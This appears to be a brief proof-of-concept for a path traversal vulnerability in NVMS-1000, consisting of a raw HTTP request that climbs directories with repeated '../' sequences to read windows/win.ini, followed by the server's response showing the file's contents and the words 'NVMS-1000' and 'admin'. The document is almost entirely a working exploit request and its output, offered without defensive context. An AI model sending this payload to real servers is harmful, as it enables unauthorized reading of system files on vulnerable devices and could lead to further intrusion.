 POC
---------
GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
Host: 12.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Response
---------
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
NVMS-1000
admin